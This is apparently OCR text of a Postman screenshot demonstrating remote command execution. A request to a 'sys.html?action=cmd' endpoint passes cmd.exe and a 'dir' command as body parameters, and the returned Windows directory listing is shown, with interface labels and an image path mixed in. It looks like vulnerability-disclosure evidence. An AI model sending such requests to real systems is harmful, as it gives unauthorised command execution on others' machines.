 GET http:// /v1.0/8888/sys.html? &action=cmd
Params Authorization Headers (11) Body Scripts Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 cmdpath=C:\Windows\system32\cmd.exe&mingl=dir C:\Users\Public
Request
Body Cookies Headers (4) Test Results
HTML Preview Visualize
1 Volume in drive C has no label.
2 Volume Serial Number is 281D-ABD8
3
4 Directory of C:\Users\Public
5
6 08/22/2013 08:39 AM <DIR> .
7 08/22/2013 08:39 AM <DIR> ..
8 08/22/2013 08:39 AM <DIR> Documents
9 08/22/2013 08:39 AM <DIR> Downloads
10 08/22/2013 08:39 AM <DIR> Music
11 08/22/2013 08:39 AM <DIR> Pictures
12 08/22/2013 08:39 AM <DIR> Videos
13 0 File(s) 0 bytes
14 7 Dir(s) 52,735,057,920 bytes free
Response